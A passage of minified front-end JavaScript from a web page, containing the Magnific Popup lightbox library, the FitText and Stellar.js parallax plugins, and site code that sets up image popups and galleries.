if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="http://about:blank/",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="http://about:blank/" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"http://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"http://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"http://maps.google./",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
$this.css('line-height',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))+"px");
};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer);});};})(jQuery);(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){'use strict';$(window).load(function(){if(document.getElementById("main-holdercon")){var height=document.getElementById("headerfix").offsetHeight;document.getElementById("main-holdercon").style.marginTop=height+'px';}
$(".responsive").fitText(1.1);$('.hider-page').each(function(){$(this).fadeOut(200);});});$(document).ready(function(){$('.top-panel-button').on("click",function(){$('.top-panel-content').slideToggle();$(this).toggleClass("active");});$('.image-popup-no-margins').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.zoom-instagram').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return 